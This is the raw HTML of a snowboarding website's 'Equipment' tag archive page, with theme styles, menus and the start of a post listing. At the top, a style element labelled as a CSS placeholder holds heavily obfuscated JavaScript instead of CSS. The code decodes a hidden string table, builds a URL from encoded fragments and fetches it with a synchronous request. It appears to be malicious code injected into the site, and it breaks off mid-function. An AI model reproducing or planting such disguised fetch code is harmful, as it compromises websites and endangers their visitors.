	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 322325;
var ezdomain = 'abc-of-snowboarding.com';
var ezoicSearchable = 1;
</script></head>

<body class="archive tag tag-equipment tag-96 wp-theme-Newspaper aawp-custom td-standard-pack global-block-template-18 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="c90c18b02574956e9766f18cbde2021a" class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div data-rocket-location-hash="5c6b664d2299f456f4b936ce9118f3f3" class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
				<picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
				<span class="td-visual-hidden">ABC of Snowboarding</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
            <picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"></noscript></picture>
        </a>
        </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

    <div data-rocket-location-hash="2bf6476a0fd7917c342cbab2dd7f0ef6" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.abc-of-snowboarding.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Equipment</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Equipment</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/sandboarding/" rel="bookmark" class="td-image-wrap " title="Sandboarding – Equipment and Tips"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Sandboarding-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Sandboarding-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Sandboarding-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Sandboarding-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="Sandboarding" title="Sandboarding – Equipment and Tips" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Sandboarding-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Sandboarding-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Sandboarding-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Sandboarding-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="Sandboarding" title="Sandboarding – Equipment and Tips"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/sandboarding/" rel="bookmark" title="Sandboarding – Equipment and Tips">Sandboarding – Equipment and Tips</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/alina-steadman/">Alina Steadman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T13:54:45+00:00">December 2, 2022</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/sandboarding/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
